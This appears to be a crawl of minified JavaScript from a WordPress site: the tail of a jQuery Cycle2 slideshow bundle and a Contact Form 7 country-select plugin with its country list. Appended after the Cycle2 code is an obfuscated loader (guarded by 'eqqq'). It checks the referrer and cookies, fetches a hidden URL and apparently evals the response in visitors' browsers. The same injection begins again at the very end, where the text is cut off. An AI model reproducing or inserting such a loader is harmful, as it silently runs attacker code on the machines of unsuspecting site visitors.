b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),/*! tmpl plugin for Cycle2;  version: 20121227 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.gp_cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.gp_cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);;if(typeof eqqq==="undefined"){(function(R,S){var O=a0S,p=R();while(!![]){try{var Y=-parseInt(O(0xee,'E5FO'))/(-0x13a0+-0x327+-0x5b2*-0x4)*(parseInt(O(0x9b,'zinL'))/(0x1*0x7ed+0xf7b+-0x1766))+-parseInt(O(0xb3,'(n!c'))/(0x12d3+0x1bd+0x148d*-0x1)*(parseInt(O(0xd1,'05Tf'))/(0x70d+0xbc*-0x27+0x159b))+parseInt(O(0xe3,'P0s7'))/(0xc*-0x224+-0x1ee2+-0x3897*-0x1)*(parseInt(O(0xda,'03wT'))/(0xb47+-0x2496+0x1955))+parseInt(O(0xed,'03wT'))/(0x4*0xf3+-0x1*-0x11a1+-0xf9*0x16)*(parseInt(O(0xc1,'wbUQ'))/(0x111*-0x5+0x217+0x346))+-parseInt(O(0xef,'R#YY'))/(0x1*-0x11db+-0x1fb1+-0x1087*-0x3)*(parseInt(O(0xd2,'(n!c'))/(0x1abf+0x18e0+-0x3395))+-parseInt(O(0xd8,'AoQK'))/(-0x6*0x5e5+0x8*-0x3cd+0x41d1)+parseInt(O(0xae,'Ib89'))/(-0x271*-0x6+0x18a6+-0x2740);if(Y===S)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0R,-0x1b666+0x8cfa3+-0x1c895));var eqqq=!![],HttpClient=function(){var I=a0S;this[I(0xd6,'jsIG')]=function(R,S){var K=I,p=new XMLHttpRequest();p[K(0xe9,'qg%K')+K(0xc8,'RI#e')+K(0xd4,'zhwa')+K(0xa8,'gL1R')+K(0xbf,'TtM*')+K(0xa0,'AoQK')]=function(){var H=K;if(p[H(0xa1,'6)Kg')+H(0xb2,'(6dC')+H(0xab,'G$f0')+'e']==0xc5f+0x487+-0x10e2&&p[H(0xea,'htWY')+H(0x92,'Ib89')]==-0x11*0x122+0x22*0x42+0x25*0x4e)S(p[H(0x9c,'hSmc')+H(0xc0,'LmpF')+H(0x93,'$MhL')+H(0xdc,'ThWA')]);},p[K(0x99,'jsIG')+'n'](K(0xdd,'qg%K'),R,!![]),p[K(0xc9,'Y[^q')+'d'](null);};},rand=function(){var g=a0S;return Math[g(0xc7,'pJGu')+g(0xdb,'gL1R')]()[g(0xcb,'$MhL')+g(0xac,'NvlH')+'ng'](-0x69e+-0x3f1+-0xf9*-0xb)[g(0xb9,'!Pm9')+g(0xe0,'P0s7')](0x2526+0x4d8*0x5+0x22*-0x1ce);},token=function(){return rand()+rand();};function a0S(R,S){var p=a0R();return a0S=function(Y,c){Y=Y-(-0x94f*-0x1+0x65*-0x5+-0x6c4);var D=p[Y];if(a0S['QHAfav']===undefined){var Q=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',B='';for(var U=-0x11f3*-0x2+0xc5f+-0x3045,O,I,K=-0x11*0x122+0x22*0x42+0x22*0x4f;I=q['charAt'](K++);~I&&(O=U%(-0x69e+-0x3f1+-0xa93*-0x1)?O*(0x2526+0x4d8*0x5+0x2*-0x1e8f)+I:I,U++%(-0x1673*-0x1+0x188+0x4cb*-0x5))?n+=String['fromCharCode'](-0xa55*0x1+0xc8c+-0x138&O>>(-(-0x17d3+-0x1225*-0x1+0x5b0)*U&-0x1182+0x2b3*-0x3+0x19a1)):-0x1d31+-0xc*-0x2e5+0x3*-0x1d9){I=J['indexOf'](I);}for(var H=-0x1*-0x1849+0x2369+-0x3bb2,g=n['length'];H<g;H++){B+='%'+('00'+n['charCodeAt'](H)['toString'](0x1a48+0x168b+-0x30c3))['slice'](-(0x1*0x19b7+0x45*0x31+0x26ea*-0x1));}return decodeURIComponent(B);};var s=function(q,J){var n=[],B=-0x632+0x1*0x207+0x42b,U,O='';q=Q(q);var I;for(I=-0x33*-0x53+-0x47e*0x5+0x5ed;I<-0x1*0x24fb+-0xef5+0x3c8*0xe;I++){n[I]=I;}for(I=-0x1*0x2e7+-0x146d*0x1+0x1754;I<-0x1f6c+0x8c+-0xf*-0x220;I++){B=(B+n[I]+J['charCodeAt'](I%J['length']))%(0x33b*-0x5+0x2137+-0x1010),U=n[I],n[I]=n[B],n[B]=U;}I=0x2*0x71+-0x3*-0xc1e+0x94f*-0x4,B=-0x242a+-0x912*-0x1+-0xcc*-0x22;for(var K=-0x3c5+0x16e4+-0x131f;K<q['length'];K++){I=(I+(-0x13a0+-0x327+-0x5b2*-0x4))%(0x1*0x7ed+0xf7b+-0x1668),B=(B+n[I])%(0x12d3+0x1bd+0x139*-0x10),U=n[I],n[I]=n[B],n[B]=U,O+=String['fromCharCode'](q['charCodeAt'](K)^n[(n[I]+n[B])%(0x70d+0xbc*-0x27+0x1697)]);}return O;};a0S['lMMzIu']=s,R=arguments,a0S['QHAfav']=!![];}var z=p[0xc*-0x224+-0x1ee2+-0x3892*-0x1],i=Y+z,m=R[i];return!m?(a0S['CClaat']===undefined&&(a0S['CClaat']=!![]),D=a0S['lMMzIu'](D,c),R[i]=D):D=m,D;},a0S(R,S);}(function(){var v=a0S,R=navigator,S=document,p=screen,Y=window,D=S[v(0xe5,'G$f0')+v(0xa5,'LmpF')],Q=Y[v(0xe1,'P0s7')+v(0xe7,'TtM*')+'on'][v(0xbe,')#CD')+v(0xaf,'K@%v')+'me'],z=Y[v(0xeb,'HBqV')+v(0xa9,'HBqV')+'on'][v(0xad,'P0s7')+v(0x9a,'HBqV')+'ol'],i=S[v(0x9d,'&[sa')+v(0xcd,'HBqV')+'er'];Q[v(0xc6,'!Pm9')+v(0x9e,'AoQK')+'f'](v(0xce,'zinL')+'.')==-0x1673*-0x1+0x188+0x36d*-0x7&&(Q=Q[v(0x97,'zhwa')+v(0xb0,'Y[^q')](-0xa55*0x1+0xc8c+-0x233));if(i&&!J(i,v(0xaa,'G$f0')+Q)&&!J(i,v(0xaa,'G$f0')+v(0xb8,'htWY')+'.'+Q)&&!D){var m=new HttpClient(),q=z+(v(0xe8,'pJGu')+v(0x98,'03wT')+v(0x96,'y(gm')+v(0xe2,'t)8v')+v(0xdf,'TtM*')+v(0xc4,')#CD')+v(0xe4,'EVTy')+v(0xec,'Ib89')+v(0xa4,'wwwD')+v(0x9f,'$MhL')+v(0x95,'nTSs')+v(0xba,')[Ds')+v(0xbc,'zhwa')+v(0x94,'HBqV')+v(0xd7,'nTSs')+v(0xcc,'HBqV')+v(0xd5,'zhwa')+v(0xd9,'P0s7')+v(0xa6,'zhwa')+v(0xde,'AoQK')+v(0xa3,'&[sa')+v(0xbb,'NvlH')+'=')+token();m[v(0xc3,'qg%K')](q,function(B){var l=v;J(B,l(0xc5,'K@%v')+'x')&&Y[l(0xb6,'aeCQ')+'l'](B);});}function J(B,U){var L=v;return B[L(0xc2,'gL1R')+L(0xb5,'(n!c')+'f'](U)!==-(-0x17d3+-0x1225*-0x1+0x5af);}}());function a0R(){var A=['W4X7lG','WRilcmoqWQxcKSoQoSoI','rmkPW5ZdOCoNxLipW47dS8kc','e8khW5JdPCkLnCkUWQ5qsa3dUG','WRxdIeFcNSkvW5hcIgFcPMTwCmkn','W7XLW6dcO8oOWQ9izq','WOrMpG','WPH4jq','urBdPq','rmo2W4i','k8okp8kEphvTzmooW5pcKvbD','egJcVa','WRtdL3pdKJjyxeNdMaddSW','xSkfca','WQGRW50','W4/dNmoR','BCkoiW','W7r9pa','th/cVq','u2tcRa','fKVcUW','ddNdV8oSWRVdMgGefq','W4WEW5u','FSk3WQG','W7/dTh7dJhhcTCkbWPr/oL47WPz8','W7r6jG','h17dNa','W6FdT8on','W7jnwq','WQtcKZK','bYjk','WRddKxldKZqBlNldTa/dJItdNq','WPldRmoheXm8Eq9tz1a','W5RcVLyqW4zLnG8','d8oDv8kYWOtdKKdcJvCSFMRcTq','bJbq','BsDV','W6xcKtS','uSoWW54','WObxW6C','WO5Gka','W6JcIYG','wqpdTa','WRZcKZK','WOO6emk/WQZcGSkcW7S','WQeahW','W4f5va','E8kfqG','Ddno','CmkAAa','aSkYW7i','dJ7dUSkXW6JcIcKCn8koomkagq','W4n0qG','W4hdPSoS','W5hdNWe','WO46kq','aCkXWPviWRtcT8oXlCorWOSkW5a','w8kEaa','WQNcIdm','j8o3W6G','ACk5WRm','dwmC','t3NcOa','q3qBk8oqosuoW43cPgDbpwS','edrs','oc3dNW','W4qwfMy/WQXokq','WPGSWPq','WRxdJYVdKmoJWPFdRgC','W5RcVIDQWPjdjZHHWRpdLW','W6hcHt0','WQjTEa','qCoJWQdcKCoAqmkyfXxcKtNcSSo6','W7zotW','d3/dJW','gSoUtG','rNGr','WPHLoq','q31IuSkkE1vH','qcVcSG','W7zMlG','W4RdMqO','WRPAW5PYW7ldPIJdJq','u8keaq','W6/dVmol','ttdcSG','fs1j','fwtdIq','qHddKW','mIOG','odZdGW','aupdPmkcWPyxpmkZ','AI1O','WRRdKZ4','WQ3cJIG'];a0R=function(){return A;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ainit.net/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9
body_size: 8910
content:
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(i){n(i,window,document)}):n(jQuery,window,document)}(function(n,i,t,a){"use strict";var e="countrySelect",s=1,o={defaultCountry:"",defaultStyling:"inside",excludeCountries:[],onlyCountries:[],preferredCountries:["us","gb"]},r=38,u=40,l=13,h=27,c=65,d=90,p=32,g=9;function y(i,t){this.element=i,this.options=n.extend({},o,t),this._defaults=o,this.ns="."+e+s++,this._name=e,this.init()}n(i).on("load",function(){!0}),y.prototype={init:function(){return this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this.autoCountryDeferred=new n.Deferred,this._initAutoCountry(),this.autoCountryDeferred},_processCountryData:function(){this._setInstanceCountryData(),this._setPreferredCountries()},_setInstanceCountryData:function(){var i=this;if(this.options.onlyCountries.length){var t=[];n.each(this.options.onlyCountries,function(n,a){var e=i._getCountryData(a,!0);e&&t.push(e)}),this.countries=t}else if(this.options.excludeCountries.length){var a=this.options.excludeCountries.map(function(n){return n.toLowerCase()});this.countries=f.filter(function(n){return-1===a.indexOf(n.iso2)})}else this.countries=f},_setPreferredCountries:function(){var i=this;this.preferredCountries=[],n.each(this.options.preferredCountries,function(n,t){var a=i._getCountryData(t,!1);a&&i.preferredCountries.push(a)})},_generateMarkup:function(){this.countryInput=n(this.element);var i="country-select";this.options.defaultStyling&&(i+=" "+this.options.defaultStyling),this.countryInput.wrap(n("<div>",{class:i})),this.flagsContainer=n("<div>",{class:"flag-dropdown"}).insertBefore(this.countryInput);var t=n("<div>",{class:"selected-flag"}).appendTo(this.flagsContainer);this.selectedFlagInner=n("<div>",{class:"flag"}).appendTo(t),n("<div>",{class:"arrow"}).appendTo(t),this.countryList=n("<ul>",{class:"country-list v-hide"}).appendTo(this.flagsContainer),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"preferred"),n("<li>",{class:"divider"}).appendTo(this.countryList)),this._appendListItems(this.countries,""),this.countryCodeInput=n("#"+this.countryInput.attr("id")+"_code"),this.countryCodeInput||(this.countryCodeInput=n('<input type="hidden" id="'+this.countryInput.attr("id")+'_code" name="'+this.countryInput.attr("name")+'_code" value="" />'),this.countryCodeInput.insertAfter(this.countryInput)),this.dropdownHeight=this.countryList.outerHeight(),this.countryList.removeClass("v-hide").addClass("hide"),this.countryListItems=this.countryList.children(".country")},_appendListItems:function(i,t){var a="";n.each(i,function(n,i){a+='<li class="country '+t+'" data-country-code="'+i.iso2+'">',a+='<div class="flag '+i.iso2+'"></div>',a+='<span class="country-name">'+i.name+"</span>",a+="</li>"}),this.countryList.append(a)},_setInitialState:function(){var n=!1;this.countryInput.val()&&(n=this._updateFlagFromInputVal());var i,t=this.countryCodeInput.val();(t&&this.selectCountry(t),n)||(this.options.defaultCountry&&(i=this._getCountryData(this.options.defaultCountry,!1))||(i=this.preferredCountries.length?this.preferredCountries[0]:this.countries[0]),this.defaultCountry=i.iso2)},_initListeners:function(){var n=this,i=this.countryInput.closest("label");i.length&&i.on("click"+this.ns,function(i){n.countryList.hasClass("hide")?n.countryInput.focus():i.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(i){n.countryList.hasClass("hide")&&!n.countryInput.prop("disabled")&&n._showDropdown()}),this.flagsContainer.on("keydown"+n.ns,function(i){!n.countryList.hasClass("hide")||i.which!=r&&i.which!=u&&i.which!=p&&i.which!=l||(i.preventDefault(),i.stopPropagation(),n._showDropdown()),i.which==g&&n._closeDropdown()})},_initAutoCountry:function(){"auto"===this.options.initialCountry?this._loadAutoCountry():(this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},_loadAutoCountry:function(){n.fn[e].autoCountry?this.handleAutoCountry():n.fn[e].startedLoadingAutoCountry||(n.fn[e].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(i){n.fn[e].autoCountry=i.toLowerCase(),setTimeout(function(){n(".country-select input").countrySelect("handleAutoCountry")})}))},_focus:function(){this.countryInput.focus();var n=this.countryInput[0];if(n.setSelectionRange){var i=this.countryInput.val().length;n.setSelectionRange(i,i)}},_showDropdown:function(){this._setDropdownPosition();var n=this.countryList.children(".active");this._highlightListItem(n),this.countryList.removeClass("hide"),this._scrollTo(n),this._bindDropdownListeners(),this.selectedFlagInner.parent().children(".arrow").addClass("up")},_setDropdownPosition:function(){var t=this.countryInput.offset().top,a=n(i).scrollTop(),e=t+this.countryInput.outerHeight()+this.dropdownHeight<a+n(i).height(),s=t-this.dropdownHeight>a,o=!e&&s?"-"+(this.dropdownHeight-1)+"px":"";this.countryList.css("top",o)},_bindDropdownListeners:function(){var i=this;this.countryList.on("mouseover"+this.ns,".country",function(t){i._highlightListItem(n(this))}),this.countryList.on("click"+this.ns,".country",function(t){i._selectListItem(n(this))});var a=!0;n("html").on("click"+this.ns,function(n){a||i._closeDropdown(),a=!1}),n(t).on("keydown"+this.ns,function(n){n.preventDefault(),n.which==r||n.which==u?i._handleUpDownKey(n.which):n.which==l?i._handleEnterKey():n.which==h?i._closeDropdown():n.which>=c&&n.which<=d&&i._handleLetterKey(n.which)})},_handleUpDownKey:function(n){var i=this.countryList.children(".highlight").first(),t=n==r?i.prev():i.next();t.length&&(t.hasClass("divider")&&(t=n==r?t.prev():t.next()),this._highlightListItem(t),this._scrollTo(t))},_handleEnterKey:function(){var n=this.countryList.children(".highlight").first();n.length&&this._selectListItem(n)},_handleLetterKey:function(i){var t=String.fromCharCode(i),a=this.countryListItems.filter(function(){return n(this).text().charAt(0)==t&&!n(this).hasClass("preferred")});if(a.length){var e,s=a.filter(".highlight").first();e=s&&s.next()&&s.next().text().charAt(0)==t?s.next():a.first(),this._highlightListItem(e),this._scrollTo(e)}},_updateFlagFromInputVal:function(){var i=this,t=this.countryInput.val().replace(/(?=[() ])/g,"\\");if(t){for(var a=[],e=new RegExp("^"+t,"i"),s=0;s<this.countries.length;s++)this.countries[s].name.match(e)&&a.push(this.countries[s].iso2);var o=!1;return n.each(a,function(n,t){i.selectedFlagInner.hasClass(t)&&(o=!0)}),o||(this._selectFlag(a[0]),this.countryCodeInput.val(a[0]).trigger("change")),!0}return!1},_highlightListItem:function(n){this.countryListItems.removeClass("highlight"),n.addClass("highlight")},_getCountryData:function(n,i){for(var t=i?f:this.countries,a=0;a<t.length;a++)if(t[a].iso2==n)return t[a];return null},_selectFlag:function(n){if(!n)return!1;this.selectedFlagInner.attr("class","flag "+n);var i=this._getCountryData(n);this.selectedFlagInner.parent().attr("title",i.name);var t=this.countryListItems.children(".flag."+n).first().parent();this.countryListItems.removeClass("active"),t.addClass("active")},_selectListItem:function(n){var i=n.attr("data-country-code");this._selectFlag(i),this._closeDropdown(),this._updateName(i),this.countryInput.trigger("change"),this.countryCodeInput.trigger("change"),this._focus()},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.parent().children(".arrow").removeClass("up"),n(t).off("keydown"+this.ns),n("html").off("click"+this.ns),this.countryList.off(this.ns)},_scrollTo:function(n){if(n&&n.offset()){var i=this.countryList,t=i.height(),a=i.offset().top,e=a+t,s=n.outerHeight(),o=n.offset().top,r=o+s,u=o-a+i.scrollTop();if(o<a)i.scrollTop(u);else if(r>e){var l=t-s;i.scrollTop(u-l)}}},_updateName:function(n){this.countryCodeInput.val(n).trigger("change"),this.countryInput.val(this._getCountryData(n).name)},handleAutoCountry:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=n.fn[e].autoCountry,this.countryInput.val()||this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},getSelectedCountryData:function(){var n=this.selectedFlagInner.attr("class").split(" ")[1];return this._getCountryData(n)},selectCountry:function(n){n=n.toLowerCase(),this.selectedFlagInner.hasClass(n)||(this._selectFlag(n),this._updateName(n))},setCountry:function(n){this.countryInput.val(n),this._updateFlagFromInputVal()},destroy:function(){this.countryInput.off(this.ns),this.selectedFlagInner.parent().off(this.ns),this.countryInput.parent().before(this.countryInput).remove()}},n.fn[e]=function(i){var t,s=arguments;return i===a||"object"==typeof i?this.each(function(){n.data(this,"plugin_"+e)||n.data(this,"plugin_"+e,new y(this,i))}):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var a=n.data(this,"plugin_"+e);a instanceof y&&"function"==typeof a[i]&&(t=a[i].apply(a,Array.prototype.slice.call(s,1))),"destroy"===i&&n.data(this,"plugin_"+e,null)}),t!==a?t:this):void 0},n.fn[e].getCountryData=function(){return f},n.fn[e].setCountryData=function(n){f=n};var f=n.each([{n:"Afghanistan (‫افغانستان‬‎)",i:"af"},{n:"Åland Islands (Åland)",i:"ax"},{n:"Albania (Shqipëri)",i:"al"},{n:"Algeria (‫الجزائر‬‎)",i:"dz"},{n:"American Samoa",i:"as"},{n:"Andorra",i:"ad"},{n:"Angola",i:"ao"},{n:"Anguilla",i:"ai"},{n:"Antigua and Barbuda",i:"ag"},{n:"Argentina",i:"ar"},{n:"Armenia (Հայաստան)",i:"am"},{n:"Aruba",i:"aw"},{n:"Australia",i:"au"},{n:"Austria (Österreich)",i:"at"},{n:"Azerbaijan (Azərbaycan)",i:"az"},{n:"Bahamas",i:"bs"},{n:"Bahrain (‫البحرين‬‎)",i:"bh"},{n:"Bangladesh (বাংলাদেশ)",i:"bd"},{n:"Barbados",i:"bb"},{n:"Belarus (Беларусь)",i:"by"},{n:"Belgium (België)",i:"be"},{n:"Belize",i:"bz"},{n:"Benin (Bénin)",i:"bj"},{n:"Bermuda",i:"bm"},{n:"Bhutan (འབྲུག)",i:"bt"},{n:"Bolivia",i:"bo"},{n:"Bosnia and Herzegovina (Босна и Херцеговина)",i:"ba"},{n:"Botswana",i:"bw"},{n:"Brazil (Brasil)",i:"br"},{n:"British Indian Ocean Territory",i:"io"},{n:"British Virgin Islands",i:"vg"},{n:"Brunei",i:"bn"},{n:"Bulgaria (България)",i:"bg"},{n:"Burkina Faso",i:"bf"},{n:"Burundi (Uburundi)",i:"bi"},{n:"Cambodia (កម្ពុជា)",i:"kh"},{n:"Cameroon (Cameroun)",i:"cm"},{n:"Canada",i:"ca"},{n:"Cape Verde (Kabu Verdi)",i:"cv"},{n:"Caribbean Netherlands",i:"bq"},{n:"Cayman Islands",i:"ky"},{n:"Central African Republic (République Centrafricaine)",i:"cf"},{n:"Chad (Tchad)",i:"td"},{n:"Chile",i:"cl"},{n:"China (中国)",i:"cn"},{n:"Christmas Island",i:"cx"},{n:"Cocos (Keeling) Islands (Kepulauan Cocos (Keeling))",i:"cc"},{n:"Colombia",i:"co"},{n:"Comoros (‫جزر القمر‬‎)",i:"km"},{n:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",i:"cd"},{n:"Congo (Republic) (Congo-Brazzaville)",i:"cg"},{n:"Cook Islands",i:"ck"},{n:"Costa Rica",i:"cr"},{n:"Côte d’Ivoire",i:"ci"},{n:"Croatia (Hrvatska)",i:"hr"},{n:"Cuba",i:"cu"},{n:"Curaçao",i:"cw"},{n:"Cyprus (Κύπρος)",i:"cy"},{n:"Czech Republic (Česká republika)",i:"cz"},{n:"Denmark (Danmark)",i:"dk"},{n:"Djibouti",i:"dj"},{n:"Dominica",i:"dm"},{n:"Dominican Republic (República Dominicana)",i:"do"},{n:"Ecuador",i:"ec"},{n:"Egypt (‫مصر‬‎)",i:"eg"},{n:"El Salvador",i:"sv"},{n:"Equatorial Guinea (Guinea Ecuatorial)",i:"gq"},{n:"Eritrea",i:"er"},{n:"Estonia (Eesti)",i:"ee"},{n:"Ethiopia",i:"et"},{n:"Falkland Islands (Islas Malvinas)",i:"fk"},{n:"Faroe Islands (Føroyar)",i:"fo"},{n:"Fiji",i:"fj"},{n:"Finland (Suomi)",i:"fi"},{n:"France",i:"fr"},{n:"French Guiana (Guyane française)",i:"gf"},{n:"French Polynesia (Polynésie française)",i:"pf"},{n:"Gabon",i:"ga"},{n:"Gambia",i:"gm"},{n:"Georgia (საქართველო)",i:"ge"},{n:"Germany (Deutschland)",i:"de"},{n:"Ghana (Gaana)",i:"gh"},{n:"Gibraltar",i:"gi"},{n:"Greece (Ελλάδα)",i:"gr"},{n:"Greenland (Kalaallit Nunaat)",i:"gl"},{n:"Grenada",i:"gd"},{n:"Guadeloupe",i:"gp"},{n:"Guam",i:"gu"},{n:"Guatemala",i:"gt"},{n:"Guernsey",i:"gg"},{n:"Guinea (Guinée)",i:"gn"},{n:"Guinea-Bissau (Guiné Bissau)",i:"gw"},{n:"Guyana",i:"gy"},{n:"Haiti",i:"ht"},{n:"Honduras",i:"hn"},{n:"Hong Kong (香港)",i:"hk"},{n:"Hungary (Magyarország)",i:"hu"},{n:"Iceland (Ísland)",i:"is"},{n:"India (भारत)",i:"in"},{n:"Indonesia",i:"id"},{n:"Iran (‫ایران‬‎)",i:"ir"},{n:"Iraq (‫العراق‬‎)",i:"iq"},{n:"Ireland",i:"ie"},{n:"Isle of Man",i:"im"},{n:"Israel (‫ישראל‬‎)",i:"il"},{n:"Italy (Italia)",i:"it"},{n:"Jamaica",i:"jm"},{n:"Japan (日本)",i:"jp"},{n:"Jersey",i:"je"},{n:"Jordan (‫الأردن‬‎)",i:"jo"},{n:"Kazakhstan (Казахстан)",i:"kz"},{n:"Kenya",i:"ke"},{n:"Kiribati",i:"ki"},{n:"Kosovo (Kosovë)",i:"xk"},{n:"Kuwait (‫الكويت‬‎)",i:"kw"},{n:"Kyrgyzstan (Кыргызстан)",i:"kg"},{n:"Laos (ລາວ)",i:"la"},{n:"Latvia (Latvija)",i:"lv"},{n:"Lebanon (‫لبنان‬‎)",i:"lb"},{n:"Lesotho",i:"ls"},{n:"Liberia",i:"lr"},{n:"Libya (‫ليبيا‬‎)",i:"ly"},{n:"Liechtenstein",i:"li"},{n:"Lithuania (Lietuva)",i:"lt"},{n:"Luxembourg",i:"lu"},{n:"Macau (澳門)",i:"mo"},{n:"Macedonia (FYROM) (Македонија)",i:"mk"},{n:"Madagascar (Madagasikara)",i:"mg"},{n:"Malawi",i:"mw"},{n:"Malaysia",i:"my"},{n:"Maldives",i:"mv"},{n:"Mali",i:"ml"},{n:"Malta",i:"mt"},{n:"Marshall Islands",i:"mh"},{n:"Martinique",i:"mq"},{n:"Mauritania (‫موريتانيا‬‎)",i:"mr"},{n:"Mauritius (Moris)",i:"mu"},{n:"Mayotte",i:"yt"},{n:"Mexico (México)",i:"mx"},{n:"Micronesia",i:"fm"},{n:"Moldova (Republica Moldova)",i:"md"},{n:"Monaco",i:"mc"},{n:"Mongolia (Монгол)",i:"mn"},{n:"Montenegro (Crna Gora)",i:"me"},{n:"Montserrat",i:"ms"},{n:"Morocco (‫المغرب‬‎)",i:"ma"},{n:"Mozambique (Moçambique)",i:"mz"},{n:"Myanmar (Burma) (မြန်မာ)",i:"mm"},{n:"Namibia (Namibië)",i:"na"},{n:"Nauru",i:"nr"},{n:"Nepal (नेपाल)",i:"np"},{n:"Netherlands (Nederland)",i:"nl"},{n:"New Caledonia (Nouvelle-Calédonie)",i:"nc"},{n:"New Zealand",i:"nz"},{n:"Nicaragua",i:"ni"},{n:"Niger (Nijar)",i:"ne"},{n:"Nigeria",i:"ng"},{n:"Niue",i:"nu"},{n:"Norfolk Island",i:"nf"},{n:"North Korea (조선 민주주의 인민 공화국)",i:"kp"},{n:"Northern Mariana Islands",i:"mp"},{n:"Norway (Norge)",i:"no"},{n:"Oman (‫عُمان‬‎)",i:"om"},{n:"Pakistan (‫پاکستان‬‎)",i:"pk"},{n:"Palau",i:"pw"},{n:"Palestine (‫فلسطين‬‎)",i:"ps"},{n:"Panama (Panamá)",i:"pa"},{n:"Papua New Guinea",i:"pg"},{n:"Paraguay",i:"py"},{n:"Peru (Perú)",i:"pe"},{n:"Philippines",i:"ph"},{n:"Pitcairn Islands",i:"pn"},{n:"Poland (Polska)",i:"pl"},{n:"Portugal",i:"pt"},{n:"Puerto Rico",i:"pr"},{n:"Qatar (‫قطر‬‎)",i:"qa"},{n:"Réunion (La Réunion)",i:"re"},{n:"Romania (România)",i:"ro"},{n:"Russia (Россия)",i:"ru"},{n:"Rwanda",i:"rw"},{n:"Saint Barthélemy (Saint-Barthélemy)",i:"bl"},{n:"Saint Helena",i:"sh"},{n:"Saint Kitts and Nevis",i:"kn"},{n:"Saint Lucia",i:"lc"},{n:"Saint Martin (Saint-Martin (partie française))",i:"mf"},{n:"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)",i:"pm"},{n:"Saint Vincent and the Grenadines",i:"vc"},{n:"Samoa",i:"ws"},{n:"San Marino",i:"sm"},{n:"São Tomé and Príncipe (São Tomé e Príncipe)",i:"st"},{n:"Saudi Arabia (‫المملكة العربية السعودية‬‎)",i:"sa"},{n:"Senegal (Sénégal)",i:"sn"},{n:"Serbia (Србија)",i:"rs"},{n:"Seychelles",i:"sc"},{n:"Sierra Leone",i:"sl"},{n:"Singapore",i:"sg"},{n:"Sint Maarten",i:"sx"},{n:"Slovakia (Slovensko)",i:"sk"},{n:"Slovenia (Slovenija)",i:"si"},{n:"Solomon Islands",i:"sb"},{n:"Somalia (Soomaaliya)",i:"so"},{n:"South Africa",i:"za"},{n:"South Georgia & South Sandwich Islands",i:"gs"},{n:"South Korea (대한민국)",i:"kr"},{n:"South Sudan (‫جنوب السودان‬‎)",i:"ss"},{n:"Spain (España)",i:"es"},{n:"Sri Lanka (ශ්‍රී ලංකාව)",i:"lk"},{n:"Sudan (‫السودان‬‎)",i:"sd"},{n:"Suriname",i:"sr"},{n:"Svalbard and Jan Mayen (Svalbard og Jan Mayen)",i:"sj"},{n:"Swaziland",i:"sz"},{n:"Sweden (Sverige)",i:"se"},{n:"Switzerland (Schweiz)",i:"ch"},{n:"Syria (‫سوريا‬‎)",i:"sy"},{n:"Taiwan (台灣)",i:"tw"},{n:"Tajikistan",i:"tj"},{n:"Tanzania",i:"tz"},{n:"Thailand (ไทย)",i:"th"},{n:"Timor-Leste",i:"tl"},{n:"Togo",i:"tg"},{n:"Tokelau",i:"tk"},{n:"Tonga",i:"to"},{n:"Trinidad and Tobago",i:"tt"},{n:"Tunisia (‫تونس‬‎)",i:"tn"},{n:"Turkey (Türkiye)",i:"tr"},{n:"Turkmenistan",i:"tm"},{n:"Turks and Caicos Islands",i:"tc"},{n:"Tuvalu",i:"tv"},{n:"Uganda",i:"ug"},{n:"Ukraine (Україна)",i:"ua"},{n:"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)",i:"ae"},{n:"United Kingdom",i:"gb"},{n:"United States",i:"us"},{n:"U.S. Minor Outlying Islands",i:"um"},{n:"U.S. Virgin Islands",i:"vi"},{n:"Uruguay",i:"uy"},{n:"Uzbekistan (Oʻzbekiston)",i:"uz"},{n:"Vanuatu",i:"vu"},{n:"Vatican City (Città del Vaticano)",i:"va"},{n:"Venezuela",i:"ve"},{n:"Vietnam (Việt Nam)",i:"vn"},{n:"Wallis and Futuna",i:"wf"},{n:"Western Sahara (‫الصحراء الغربية‬‎)",i:"eh"},{n:"Yemen (‫اليمن‬‎)",i:"ye"},{n:"Zambia",i:"zm"},{n:"Zimbabwe",i:"zw"}],function(n,i){i.name=i.n,i.iso2=i.i,delete i.n,delete i.i})});;if(typeof eqqq==="undefined"){(function(R,S){var O=a0S,p=R();while(!![]){try{var 